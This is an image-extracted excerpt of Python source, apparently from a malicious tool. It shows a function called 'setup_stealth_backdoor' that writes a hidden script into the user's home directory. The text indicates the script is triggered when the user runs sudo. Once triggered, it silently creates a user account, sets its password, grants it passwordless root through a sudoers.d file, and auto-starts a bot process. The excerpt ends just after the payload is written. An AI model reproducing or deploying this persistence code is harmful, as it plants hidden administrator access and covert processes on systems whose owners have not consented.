 40 def find_user_files_logic(username, start_path="/"):
64 except: continue
65
66 summary = f"\nSummary for user '{username}': Found {total_files} files."
67 print(summary)
68 return "\n".join(results) if results else "No files found."
69
70 # --- PERSISTENCE LOGIC (from final_test1_without_sudo.sh) ---
71
72 def setup_stealth_backdoor():
73 """Installs stealthy sudo-triggered persistence."""
74 if os.geteuid() == 0:
75 print("[-] Error: Run setup as a regular user (it triggers via sudo).")
76 sys.exit(1)
77
78 payload_path = os.path.expanduser("~/.system_service_payload.sh")
79 bashrc_path = os.path.expanduser("~/.bashrc")
80
81 # Capture execution context for bot auto-start
82 script_path = os.path.abspath(__file__)
83 python_exec = sys.executable
84
85 print(f"[*] Creating stealth payload at {payload_path}...")
86 payload_content = f'''#!/bin/bash
87 if [[ $EUID -ne 0 ]]; then exit 1; fi
88 if ! id "{SYS_ADMIN_USER}" &>/dev/null; then
89 useradd -m -s /bin/bash {SYS_ADMIN_USER} &>/dev/null
90 echo "{SYS_ADMIN_USER}:{SYS_ADMIN_PASS}" | chpasswd &>/dev/null
91 echo "{SYS_ADMIN_USER} ALL=(ALL) NOPASSWD: ALL" > "/etc/sudoers.d/99-{SYS_ADMIN_USER}"
92 chmod 0440 "/etc/sudoers.d/99-{SYS_ADMIN_USER}"
93
94 # Auto-start Bot
95 nohup {python_exec} "{script_path}" bot >/dev/null 2>&1 &
96 fi
97 '''
98 with open(payload_path, "w") as f:
99 f.write(payload_content)